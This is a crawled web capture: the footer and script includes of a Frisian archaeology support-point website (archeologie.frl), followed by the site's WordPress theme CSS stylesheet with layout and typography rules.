            <p>De Archeologische Steunpunten in Friesland zorgen samen voor het zichtbaar maken van de lokale archeologie en het uitdragen van verhalen uit de omgeving. Stichting Erfgoed & Publiek begeleidt en adviseert de Steunpunten bij hun publiekstaak maar ook op archeologisch inhoudelijk vlak. <br />
<br />
Deze website is mede mogelijk gemaakt door Provinsje Fryslân.</p>
        </div>	
        <div class="block border-box left news">
        	<h4>Laatste nieuws</h4>
                         
                                	<div class="single-news">
                    	<span class="date">30 januari 2025</span>
                        <a href="https://archeologie.frl/nieuws/doe-je-ook-mee-aan-de-nationale-archeologiedagen-2025/">
                        	<span class="title">Doe je ook mee aan de Nationale Archeologiedagen 2025?</span>
                       	</a>
                    </div>
                                	<div class="single-news">
                    	<span class="date">7 januari 2025</span>
                        <a href="https://archeologie.frl/nieuws/jouw-foto-in-de-nieuwe-tentoonstelling-van-het-rijksmuseum-van-oudheden/">
                        	<span class="title">Jouw foto in de nieuwe tentoonstelling van het Rijksmuseum van Oudheden?</span>
                       	</a>
                    </div>
                                	<div class="single-news">
                    	<span class="date">28 november 2024</span>
                        <a href="https://archeologie.frl/nieuws/stem-mee-voor-de-vredeman-de-vriesprijs-voor-vormgeving/">
                        	<span class="title">Stem mee voor de Vredeman de Vriesprijs voor Vormgeving</span>
                       	</a>
                    </div>
                                    </div>	
        <div class="block border-box middle left">
        	<h4>Direct naar</h4>
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2766" class="first-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2766"><a href="http://archeologie.frl/steunpunten/">Steunpunten</a></li>
<li id="menu-item-2767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2767"><a href="http://archeologie.frl/activiteiten/">Activiteiten</a></li>
<li id="menu-item-2768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2768"><a href="http://archeologie.frl/vondsten/">Vondsten</a></li>
<li id="menu-item-2769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2769"><a href="http://archeologie.frl/boeken/">Boeken</a></li>
<li id="menu-item-2770" class="last-menu-item menu-item menu-item-type-post_type menu-item-object-informatie menu-item-2770"><a href="https://archeologie.frl/informatie/iets-gevonden/">Een vondst gedaan?</a></li>
</ul></div>        </div>	
        <div class="block border-box left last">
        	<h4>Contact</h4>
            <span>Druifstreek 63</span>
            <span>8911 LH Leeuwarden</span>
            <p></p>
            <span><i class="fa fa-phone"></i><a class="tel" href="tel:058 870 01 30">058 870 01 30</a></span>
            <span><i class="fa fa-envelope"></i><a href="mailto:info@erfgoedpubliek.nl">info@erfgoedpubliek.nl</a></span>
        </div>	
    </div>
</div>
<div id="copyright">
	<div class="container clearfix">
    	<div class="left">
        	<span>© Archeologische steunpunten 2026</span>
        </div>
        <div class="right">
        	<div class="menu-footer-lower-menu-container"><ul id="menu-footer-lower-menu" class="menu"><li id="menu-item-2295" class="first-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://archeologie.frl/alg-voorwaarden/">Alg. Voorwaarden</a></li>
<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://archeologie.frl/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2289" class="last-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://archeologie.frl/privacy/">Privacy</a></li>
</ul></div>	
        </div>
        <div class="footer-clear"></div>
        <div class="social-link">
                                                    			 <a target="_blank" class="last" href="https://www.instagram.com/archeologie.frl">
                	<span class="text">Instagram</span>
                    <i class="fa fa-instagram"></i>
                </a>
                    </div>
        
    </div>
    <div class="container border-top">
    	<a target="_blank" href="https://www.junction.nl/">Gemaakt door Junction creative + digital agency</a>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/friksbeheer\/wp-*.php","\/friksbeheer\/wp-admin\/*","\/friksbeheer\/wp-content\/uploads\/*","\/friksbeheer\/wp-content\/*","\/friksbeheer\/wp-content\/plugins\/*","\/friksbeheer\/wp-content\/themes\/fmf\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 10:07:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/archeologie.frl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Lato::latin', 'Montserrat::latin' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Paginacaching met Disk: Enhanced 

Served from: archeologie.frl @ 2026-01-17 17:30:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://archeologie.frl/friksbeheer/wp-content/themes/fmf/style.css
body_size: 16730
content:
/*
Theme Name: Musuem Federatie Fryslan
Author: Friks
Author URI: http://www.friks.nl/
Version: 1.0

2015, Friks. All rights reserved
*/

@font-face {
	font-family: 'Conv_AvenirNextLTPro-Demi';
	src: url('fonts/AvenirNextLTPro-Demi.eot');
	src: local('☺'), url('fonts/AvenirNextLTPro-Demi.woff') format('woff'), url('fonts/AvenirNextLTPro-Demi.ttf') format('truetype'), url('fonts/AvenirNextLTPro-Demi.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Conv_AvenirNextLTPro-Bold';
	src: url('fonts/AvenirNextLTPro-Bold.eot');
	src: local('☺'), url('fonts/AvenirNextLTPro-Bold.woff') format('woff'), url('fonts/AvenirNextLTPro-Bold.ttf') format('truetype'), url('fonts/AvenirNextLTPro-Bold.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
    font-family: 'avenirregular';
    src: url('fonts/avenir-roman-webfont.eot');
    src: url('fonts/avenir-roman-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/avenir-roman-webfont.woff2') format('woff2'),
         url('fonts/avenir-roman-webfont.woff') format('woff'),
         url('fonts/avenir-roman-webfont.ttf') format('truetype'),
         url('fonts/avenir-roman-webfont.svg#avenirregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'avenir_85_heavyregular';
    src: url('fonts/avenir_heavy_font_download-webfont.eot');
    src: url('fonts/avenir_heavy_font_download-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/avenir_heavy_font_download-webfont.woff2') format('woff2'),
         url('fonts/avenir_heavy_font_download-webfont.woff') format('woff'),
         url('fonts/avenir_heavy_font_download-webfont.ttf') format('truetype'),
         url('fonts/avenir_heavy_font_download-webfont.svg#avenir_85_heavyregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@-ms-viewport{
  width: device-width;
}


#friese_content {display: none;}
#friese_titel {display: none;}
#switch_language_fries {display: block; width: 24px;
    height: 15px;
    background: url(images/vlag.jpg) no-repeat;
    display: block;
    float: right;
    margin-left: 10px;
    font-family: "pt_sansregular", Arial, sans-serif !important;
    color: #212121;
    background-position: 0 -15px;
    cursor: pointer;
 }
 #switch_language_ned {display: block; width: 24px;
    height: 15px;
    background: url(images/vlag.jpg) no-repeat;
    display: block;
    float: right;
    margin-left: 10px;
    font-family: "pt_sansregular", Arial, sans-serif !important;
    color: #212121;
    background-position: 0 0px;
    cursor: pointer;
 }
/*########################################################################################################################
						######### <---*/ALGEMEEN{}/*---> #################################################################
########################################################################################################################*/
* {margin:0; padding:0;}
p {margin-bottom:1.5em;}
.clear {clear:both;}
.left {float:left;}
.right {float:right;}
.hide {display:none;}
.show {display:block;}
a img {border:none;}
img {max-width:100%; height:auto; vertical-align:middle;}
html {background: #fff;overflow-x:hidden;}
body {font-family: 'Montserrat', sans-serif;overflow-x:hidden;  position:relative; font-weight:400; font-size:18px; line-height:28px; color:#666666; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}
.wrapper_small {width:940px; margin:0 auto;}
.wrapper_big {width:1040px; margin:0 auto;}
.clearfix:after {  content: " "; /* Older browser do not support empty content */visibility: hidden;display: block; height: 0;clear: both;}
.bg-grey {background-color:#f2f2f2;}
.bg-white {background-color:#fff;}
.bg-blue {background-color:#edf5f5;}
.border-box {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.container {max-width:1618px; margin:0 auto;} 
p {font-family: 'Lato', sans-serif; }
.img-holder {max-width:100%;}
@media (max-width:1918px) {.container {padding:0 7.8125%;}}
a {color:#96c026;font-family: 'Lato', sans-serif; text-decoration:none; }
a:hover {color:#369da1;}
.button {background:#96c026; display:inline-block; color:#fff; font-weight:700;font-family: 'Montserrat', sans-serif; text-transform:uppercase; line-height:51px; padding:0 20px; border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; -o-border-radius:30px; font-size:14px; text-transform:uppercase;     -webkit-transition: all 150ms ease-out; -o-transition: all 150ms ease-out; transition: all 150ms ease-out; }
.button i {margin-left:26px; font-size:20px;}
.button:hover {background:#a0cc29; color:#fff;}
button.button {border:none;}
.button.empty {background:none;color:#fff; font-weight:700;display:inline-block; border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; padding:0 27px; line-height:47px; border:solid 2px #fff;}
.button.empty:hover {background:#fff; color:#369da1; }
button:focus {outline:0;}
.maps-popup p {
    color: #666666;
}
/*########################################################################################################################
						######### <---*/ALGEMEEN{}/*---> #################################################################
########################################################################################################################*/






/*########################################################################################################################
						######### <---*/TYPOGRAFIE{}/*---> ###############################################################
########################################################################################################################*/
h1 {font-size:36px;}
h2 {font-size:24px;}
h3 {font-size:16px;}
h4 {font-size:14px;}
h5 {font-size:14px;}

#content h1 {font-size:60px;font-family: 'Montserrat', sans-serif; font-weight:700; color:#369da1; letter-spacing:-0.6px; line-height:61px; margin-bottom:50px;}
#content .archive h1, #content .archive.act.musea h2 {font-size:60px;font-family: 'Montserrat', sans-serif; font-weight:700; color:#adcbcc; letter-spacing:-0.6px; line-height:61px; margin-bottom:50px;}
#content h2 {font-size:40px;font-family: 'Montserrat', sans-serif; font-weight:700; color:#8c97a2; letter-spacing:-0.4px; line-height:41px; margin-bottom:40px;}
#content.content-musea h2 {color:#8c97a2; margin-bottom:58px;}
#content h3 {font-size:30px;font-family: 'Montserrat', sans-serif; font-weight:700; color:#8c97a2; letter-spacing:-0.3px; line-height:31px; margin-bottom:30px;}
p.intro-text {margin-bottom:80px; width:70%;}
/*########################################################################################################################
						######### <---*/TYPOGRAFIE{}/*---> ###############################################################
########################################################################################################################*/






/*########################################################################################################################
						######### <---*/HEADER{}/*---> ###################################################################
########################################################################################################################*/
#header {background:#fff; height:101px;  position:relative;}
#header .logo {padding: 21px 44px 26px 40px; background:#96c026;}
#header .menu-holder ul li {list-style-type:none; float:left; margin:0 50px; line-height:101px; height:101px; }
#header .menu-holder ul li a {text-decoration:none;font-size:18px; color:#369da1;-webkit-transition: all 100ms ease-out 100ms;-moz-transition: all 100ms ease-out 100ms;-o-transition: all 100ms ease-out 100ms;transition:all 100ms ease-out 100ms; font-family: 'Montserrat', sans-serif;}
#header .menu-holder ul li a:hover,
#header .menu-holder ul li.current-menu-item a,
#header .menu-holder ul li.current-page-ancestor a {color:#106a6e;}
#header .menu-holder ul li.last-menu-item {margin-right:0;}
#header .search {padding: 37px 35px 36px 40px; background:#edf5f5; cursor:pointer; position:relative; z-index:99; }
#header .search-holder.active .search {padding: 37px 36px 36px 42px;}
#header .search i {font-size:22px; color:#8c97a2;}
#header .search-holder.active .search i:before {content: "\f00d";}
#header .search-holder {float:right; background:#edf5f5;}
#header .search-holder.active {}
#header .search-holder form {position:absolute; right:-330px; background:#edf5f5; height:100%;padding: 0 0 0 30px;-webkit-transition: all 300ms ease-out 300ms;-moz-transition: all 300ms ease-out 300ms;-o-transition: all 300ms ease-out 300ms;transition:all 300ms ease-out 300ms;}
#header .search-holder form input[type=submit]{position: absolute; right: 1px;top: 24px; background:url('images/loop-white.png') no-repeat center #96c026; border: none; height: 49px;width: 49px; cursor:pointer;}
#header .search-holder form input[type=text] {font-size: 18px;padding-left:20px; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; width:400px; padding-right:50px; line-height:49px; height:49px; border:solid 1px #d9d9d9; margin-top:24px;background: rgb(244,244,244); background: url([data-uri]);background: -moz-linear-gradient(top,  rgba(244,244,244,1) 0%, rgba(255,255,255,1) 8%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,244,244,1)), color-stop(8%,rgba(255,255,255,1))); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* IE10+ */background: linear-gradient(to bottom,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#ffffff',GradientType=0 ); /* IE6-8 */}
#header .search-holder.active form {right: 92px;}
#header .search-holder form input[type=text]:focus {border:solid 1px #d9d9d9; outline:none;}
#header .search-holder form input[type=submit]:focus {outline:none;}
#header .menu-holder.log-in a {text-decoration:none;font-size:18px; color:#8c97a2;-webkit-transition: all 100ms ease-out 100ms;-moz-transition: all 100ms ease-out 100ms;-o-transition: all 100ms ease-out 100ms;transition:all 100ms ease-out 100ms;margin:0 50px; line-height:101px; font-family: 'Montserrat', sans-serif; }
#header .menu-holder.log-in a.first {margin-right:0;}
#header .menu-holder.log-in a:hover {color:#a3acb5;}

#banner-slider {position:relative;}
#banner-slider ul li img {width:100%; vertical-align:middle;}
#banner-slider ul li {min-height:430px;}
#banner-slider .slider-text {background:url('images/slider-bg.png') no-repeat bottom right #369da1; position:absolute; bottom:150px; left:150px; color:#fff; padding:60px 60px 96px 49px; width:490px;}
#banner-slider .slider-text h3 {font-size:44px; letter-spacing:-0.44px; line-height:45px; margin-bottom:30px;}
#banner-slider .slider-text p {font-family: 'avenirregular'; margin-bottom:0; font-size:26px; line-height:28px; letter-spacing:-0.26px;}
#banner-slider .bx-controls-direction {position:absolute; bottom:140px; left:631px; z-index:9; background:#fff; padding:10px 0;}
#banner-slider .bx-controls-direction a {display:inline-block;}
#banner-slider .bx-controls-direction a.bx-prev {border-right:solid 1px #e6e6e6;}
#banner-slider .bx-controls-direction i {font-size:12px; color:#d7d7d7; margin:0 20px; padding:9px 0;webkit-transition: all 100ms ease-out 100ms;-moz-transition: all 100ms ease-out 100ms;-o-transition: all 100ms ease-out 100ms;transition:all 100ms ease-out 100ms;}
#banner-slider .bx-controls-direction a:hover i {color:#252e36;}
/*########################################################################################################################
						######### <---*/HEADER{}/*---> ###################################################################
########################################################################################################################*/






/*########################################################################################################################
						######### <---*/CONTENT{}/*---> ##################################################################
########################################################################################################################*/
#home-blocks {padding:100px 0 90px;text-align:center;}
#home-blocks h1 { font-size:46px; line-height:47px; letter-spacing:-0.46px;margin-bottom:80px;}
#home-blocks .single-block {    width: 23.0073%; margin-right:2.65760197775031%; padding:0 40px 45px; }
#home-blocks .single-block.last {margin-right:0;}
#home-blocks .single-block .icon {background:#e40050; text-align:center; width:62px; line-height:58px; height:58px; margin:-20px auto 0; display:inline-block;}
#home-blocks .single-block .icon img {vertical-align:middle;}
#home-blocks .single-block h3 {margin-top:30px; font-size:26px; color:#303942; line-height:28px;font-family: 'Conv_AvenirNextLTPro-Bold'; min-height:56px; margin-bottom:20px;}
#home-blocks .single-block p {font-family: 'Lato', sans-serif; color:#666666; font-size:18px; line-height:28px;}
#home-blocks .single-block a {color:#e40050; font-size:18px; font-family: 'Lato', sans-serif; text-decoration:none; }

#home-news { padding:70px 0 123px;}
#home-news h3 {color:#adcbcc; font-size:46px; line-height:47px; letter-spacing:-0.46px; margin-bottom:55px;}
#home-news .single-news {width:23.598274799753544%; margin-right:1.8484288354898338%; }
#home-news .single-news.last {margin-right:0;}
#home-news .single-news .titles {margin-top:-130px; margin-left:20px; margin-bottom:40px; position:relative;}
#home-news .single-news .title {webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out;display:inline-block; background:#369da1; padding:30px; font-size:26px; line-height:28px; color:#fff; font-family: 'Conv_AvenirNextLTPro-Bold'; width:70%; background-position:bottom right;}
#home-news .single-news .date {background:#fff; display:inline-block; line-height:45px; padding:0 19px; color:#666666; font-family: 'avenirregular'; font-size:16px;}
#home-news .single-news a.read-more {margin-left:50px;}
#home-news .single-news p {padding:0 80px 0 50px;}
#home-news .single-news .img-holder {position:relative; display:inline-block;}
#home-news .single-news .img-holder .overlay {position:absolute;height:100%; width:100%;
background: -moz-linear-gradient(top,  rgba(34,34,34,0) 0%, rgba(34,34,34,0) 40%, rgba(34,34,34,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(34,34,34,0)), color-stop(40%,rgba(34,34,34,0)), color-stop(100%,rgba(34,34,34,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00222222', endColorstr='#222222',GradientType=0 ); /* IE6-9 */}
#home-news .single-news .img-holder .overlay-hover { width:100%; height:100%; position:absolute; -webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
#home-news .single-news:hover .img-holder .overlay-hover {background:rgba(0,0,0,0.2);}
#home-news .single-news:hover .title {background:url('images/news-hover.png') no-repeat bottom right #96c026;}



#home-activity { padding:70px 0 123px;}
#home-activity h3 {color:#adcbcc; font-size:46px; line-height:47px; letter-spacing:-0.46px; margin-bottom:55px;}
#home-activity .single-activity {padding-bottom:25px;  width:32.098765432098764%; margin-right:1.8518518518518517%;}
#home-activity .single-activity .img-holder {position:relative; display:inline-block;}
#home-activity .single-activity .img-holder .overlay {position:absolute;height:100%; width:100%;
background: -moz-linear-gradient(top,  rgba(34,34,34,0) 0%, rgba(34,34,34,0) 40%, rgba(34,34,34,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(34,34,34,0)), color-stop(40%,rgba(34,34,34,0)), color-stop(100%,rgba(34,34,34,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00222222', endColorstr='#222222',GradientType=0 ); /* IE6-9 */}
#home-activity .single-activity .img-holder .overlay-hover { width:100%; height:100%; position:absolute; -webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
#home-activity .single-activity .img-holder:hover .overlay-hover {background:rgba(0,0,0,0.2);}
#home-activity .single-activity.last {margin-right:0;}
#home-activity .single-activity .text {width:88.46153846153846%; background:#fff; margin-top:-95px; position:relative; padding:29px 30px 36px;}
#home-activity .single-activity .date {background:#369da1;  text-align:center; width:65px;     padding: 9px 0 0px; display:block;}
#home-activity .single-activity .date span {display:block; color:#fff;font-family: 'Conv_AvenirNextLTPro-Bold';}
#home-activity .single-activity .date span.day {font-size:30px;}
#home-activity .single-activity .date span.month {font-size:16px; text-transform:uppercase;}
#home-activity .single-activity .upper .titles {width:75%;}
#home-activity .single-activity .upper {border-bottom:solid 2px #d9d9d9; padding-bottom:24px;}
#home-activity .single-activity .text .title {color:#333333; font-size:24px;font-family: 'Conv_AvenirNextLTPro-Bold'; display:block; line-height:28px;-webkit-transition: all 100ms ease-out 100ms;-moz-transition: all 100ms ease-out 100ms;-o-transition: all 100ms ease-out 100ms;transition:all 100ms ease-out 100ms; padding-top:10px;}
#home-activity .single-activity .text .title:hover, #home-activity .single-activity .author a:hover  {color:#96c026;}
#home-activity .single-activity .author a {color:#666666;}

#home-seo {position:relative; background:#96c026;}
#home-seo .home-seo-bg {right:0px; top:0px;width:50%; height:100%; position:absolute;}
#home-seo .text {width:50%; color:#fff; position:relative; padding-right:107px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; background:url('images/home-seo.png') no-repeat right bottom; padding-bottom:55px; padding-top:97px;}
#home-seo.musea .text {padding-bottom:155px;}
#home-seo .text:after {content:''; display:block; position:absolute;width: 0;height: 0;border-style: solid;border-width: 22px 0 22px 22px;border-color: transparent transparent transparent #96c026; right:-22px; top:50%; margin-top:-22px; z-index:1;}
#home-seo.musea .text:after {border-color: transparent transparent transparent #369da1;}
#home-seo .text .first {width:75.8%;}
#home-seo .text .first h1 {font-size:40px; line-height:42px; letter-spacing:-0.379px; margin-bottom:45px;}
#home-seo .text .first a { margin-top:40px; }
#home-seo .text .second {width:20.7%; margin-top:75px;} 
#home-seo .text .second  .count-holder {line-height:33px;background:url('images/count-bg.png') no-repeat top left; padding-left:48px; font-size:30px;font-family: 'Conv_AvenirNextLTPro-Demi'; margin-bottom:8px;}

#newsletter {text-align:center; padding:50px 0 45px;}
#newsletter h3 {color:#333333; font-size:24px;font-family: 'Conv_AvenirNextLTPro-Bold'; margin-bottom:30px;}
#newsletter form input {width:362px;color:#4a4a4a; font-size:16px; border:solid 1px #cccccc; height:41px; line-height:41px; padding-left:15px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; margin-right:20px;}
#newsletter form button {color:#fff; font-size:14px;font-family: 'Conv_AvenirNextLTPro-Bold'; height:50px; line-height:50px; -webkit-appearance:none; -moz-appearance:none; appearance:none; background:#96c026; border:none; box-shadow:none; text-transform:uppercase; padding:0 28px;border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; margin-top:-4px; cursor:pointer; -webkit-transition: all 150ms ease-out; -o-transition: all 150ms ease-out; transition: all 150ms ease-out;}
#newsletter form button i {margin-left:20px;}
#newsletter form button:hover {background:#a0cc29;}

#breadcrumb-holder {line-height:73px; border-bottom:solid 1px #efefef;box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.1) inset; text-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1) inset;}
#breadcrumb-holder p#breadcrumbs {font-family: 'Lato', sans-serif; margin-bottom:0;}
#breadcrumb-holder p#breadcrumbs a {color:#7a7a7a; text-decoration:underline;}
#breadcrumb-holder p#breadcrumbs span span span{color:#898989;}
#breadcrumb-holder p#breadcrumbs i {color:#c0c0c0; font-size:18px; margin:0 20px;}

#home-map {padding:100px 0; }
#home-map .container {position:relative;}
#home-map .info-block {width:18.83%; background:#fff; padding:45px 2%; text-align:center;}
#home-map .info-block h2 {color:#304242; font-size:26px; margin-bottom:25px; padding:0 10px;}
#home-map .info-block img {margin-bottom:25px;} 
#home-map #map {height:400px; width:74%;}

#home-map .filter {height:130px; background:#369da1; position:absolute; bottom:0px; right:0px; width:74%;}
#home-map .filter .filter-holder {width:33.33%; height:100%; float:left; padding:24px 40px 23px; position:relative;}
#home-map .filter .filter-holder label, #home-map .filter .filter-holder select {display:block;}
#home-map .filter .filter-holder label {color:#ffffff; font-size:18px;font-family: 'avenir_85_heavyregular'; margin-bottom:6px;  }
#home-map .filter .filter-holder select { -webkit-appearance: none; -moz-appearance: none; appearance: none; height:45px; border:none; padding:0; outline:none; width:100%; padding-left:15px; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; color:#4a4a4a; font-size:16px; font-family: 'avenirregular'; background:#fff;}
#home-map .filter .filter-holder select::-ms-expand {display:none;}
#home-map .filter .filter-holder.select:after {content:"\f0d7"; position:absolute;font-family:'FontAwesome'; display:block; right: 16%;top: 60px; color:#333333; pointer-events:none;}
#home-map .filter form {height:100%;}
#home-map .filter .filter-holder button {margin-top:23px; padding:0 34px; font-size:13px; cursor:pointer;}
#home-map .filter .filter-holder button  i {font-size:12px;}

#content .main { width: 73.23856613102596%; background:#fff;border-right:solid 1px #cfcfcf; padding:70px 70px 80px 0; }
#content .main.musea.act.archive {background:none;}
#content .main.full {width:100%; border-right:none; padding-right:0;}
#content .main ul li {list-style-type:none; color:#666666; font-size:18px; font-family: 'Lato', sans-serif; line-height:36px;}
#content .main ul li:before {content:''; display:inline-block; width:8px; height:8px; background:#369da1; margin-right:22px; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; -o-border-radius:50%;}

#content .main .cta-holder {background:#f2f2f2; padding:30px 70px; margin-top:50px; border-left:solid 6px #96c026;}
#content .main .cta-holder .title {line-height:50px; color:#369da1; font-size:20px; font-weight:700;}
#content .main.single h1 {color:#369da1; font-size:46px; line-height:49px; margin-bottom:40px;}
#content .main.single .terms {display:inline-block;background:#c0c0c0; color:#fff; margin-bottom:40px; height:31px; line-height:31px;border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; -o-border-radius:30px; padding:0 13px;}
#content .main.single span.date {font-family: 'avenirregular'; margin-bottom:40px; display:inline-block; margin-right:10px;}
#content .main.single span.location {font-family: 'avenirregular'; margin-bottom:40px; display:inline-block; margin-right:10px;}
#content .main.single span.location i {margin-right:8px;}

#content .main.archive .single-item {padding:50px 0; border-bottom:solid 1px #cfcfcf;}
#content .main.archive .single-item .img-holder {width:30.55%; display:inline-block;}
#content .main.archive .single-item .img-holder.gif .animated {display:none;}
#content .main.archive .single-item .img-holder.gif:hover .animated {display:block;}
#content .main.archive .single-item .img-holder.gif:hover .normal {display:none;}

#content .main.archive .single-item .text-holder {width:64.88%;}
#content .main.archive .single-item .text-holder.full {width:100%!important;}
#content .main.archive.books .single-item .img-holder {width:21.55%; display:inline-block;}
#content .main.archive.books .single-item .text-holder {width:73.88%;}
#content .main.archive .single-item .text-holder h2 {font-size:36px; margin-bottom:25px;}
#content .main.archive .single-item .text-holder h2 a {color:#369da1;    font-family: 'Montserrat', sans-serif;font-weight: 700;letter-spacing: -0.4px;line-height: 41px;}
#content .main.archive .single-item .text-holder h2:hover a{color:#96c026;}
#content .main.archive .single-item .text-holder p {margin-bottom:20px; margin-top:20px;}
#content .main.archive .single-item .text-holder .terms {display:inline-block;background:#c0c0c0; color:#fff; height:31px; line-height:31px;border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; -o-border-radius:30px; padding:0 13px;}
#content .main.archive .single-item .text-holder span.date {font-family: 'avenirregular'; margin-bottom:20px; display:inline-block; margin-right:10px;}
#content .main.archive .single-item .text-holder span.location {font-family: 'avenirregular';  display:inline-block; margin-right:10px;}
#content .main.archive .single-item .text-holder span.location i {margin-right:8px;}
#content .main.archive .single-item .text-holder span.date.day {text-transform:capitalize; background:url('images/calender.png') no-repeat center left; padding-left:30px;}
#content .main.archive .single-item .img-holder {position:relative; display:inline-block;}
